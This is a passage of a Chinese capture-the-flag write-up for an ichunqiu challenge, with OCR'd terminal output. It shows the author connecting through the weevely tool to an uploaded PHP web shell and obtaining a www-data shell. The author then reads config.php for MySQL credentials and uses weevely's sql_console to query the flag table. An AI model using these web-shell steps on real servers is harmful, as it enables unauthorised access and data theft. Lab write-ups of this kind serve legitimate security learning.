root@kali:~/project# weevely http://b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com/upload/cmg.php pass [+] weevely 3.2.0 [+] Target: b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com [+] Session: /root/.weevely/sessions/b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com/cmg_0.session [+] Browse the filesystem or execute commands starts the connection [+] to the target. Type :help for more information. weevely> id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@d488212d9b9f:/var/www/html/upload $ █
madMen
接着就可以控制机器了，首先可以看到 upload 路径，路径即是上传的文件。可以看到 html 路径下有多个文件，比如 ctf.sql 以及 config.php。ctf.sql 是一个空文件，里面没有任何内容。打开 config.php 可以看到是一段 php 代码：
&lt;?php
error_reporting(0);
session_start();
$servername = "localhost";
$username = "ctf";
$password = "ctfctfctf";
$database = "ctf";

// 创建连接
$conn = mysql_connect($servername,$username,$password) or die(" connect to mysql error");
mysql_select_db($database);
?&gt;
可以看到代码主要是一段 mysql 数据库的连接，数据库连接的信息都给出了。下面就是可以使用 sql_console 模块来进行数据库的交互了。通过 :sql_console-u ctf-p ctfctfctf 就可以连接数据库了。接下来可以看到数据库的信息以及表格的信息。
www-data@d488212d9b9f:/var/www/html $ :sql_console -u ctf -p ctfctfctf ctf@localhost SQL> show databases; +--------------------+ | information_schema | | ctf | +--------------------+ ctf@localhost SQL> show tables in ctf; +------+ | flag | +------+ ctf@localhost SQL> █
madMen
可以看到除了 information_schema 数据库，还有一个叫 ctf 的数据库，而且在 ctf 数据库中还有一个叫 flag 的表格。很明显，flag 很有可能就在在这个表格中。但是使用 select*fromflag 总是提示 [-][console]Nodata returnedCheckcredentialsandDB availability 。找了很多办法，但始终没办法查出来。后来才知道 weevely 无法保存数据库的状态，所以无法使用 usedatbasename 这样的语句。其实使用 select*fromctf.flag 就可以拿到 flag 了啊。
以上。